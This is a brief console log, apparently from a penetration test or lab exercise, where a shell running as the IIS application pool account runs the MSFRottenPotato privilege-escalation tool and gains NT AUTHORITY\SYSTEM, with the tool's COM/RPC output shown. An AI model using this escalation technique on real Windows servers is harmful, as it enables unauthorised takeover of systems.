 C:\inetpub\wwwroot>whoami
whoami
iis apppool\defaultapppool
C:\inetpub\wwwroot>MSFRottenPotato whoami
MSFRottenPotato whoami
COM -> bytes received: 116
RPC -> bytes Sent: 116
RPC -> bytes received: 84
COM -> bytes sent: 84
COM -> bytes received: 24
RPC -> bytes Sent: 24
RPC -> bytes received: 156
COM -> bytes sent: 156
COM -> bytes received: 144
RPC -> bytes Sent: 144
RPC -> bytes received: 306
COM -> bytes sent: 306
COM -> bytes received: 158
RPC -> bytes Sent: 158
RPC -> bytes received: 56
COM -> bytes sent: 56
Running whoami
[!] process with pid: 2364 created.
==============================
nt authority\system
7ools